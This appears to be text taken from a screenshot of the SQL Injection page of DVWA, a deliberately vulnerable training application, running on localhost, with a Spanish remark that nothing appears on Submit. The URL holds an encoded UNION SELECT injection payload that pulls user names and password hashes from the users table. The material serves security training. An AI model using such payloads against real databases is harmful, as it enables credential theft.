 localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+and+0%3D0+union+select+null%2C+concat%28first_name%2C+0x0a%2C+last_name%2C+0x0a%2C+user%2C+0x0a%2C+password%29+from+users+...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
No aparece nada al clickar en Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/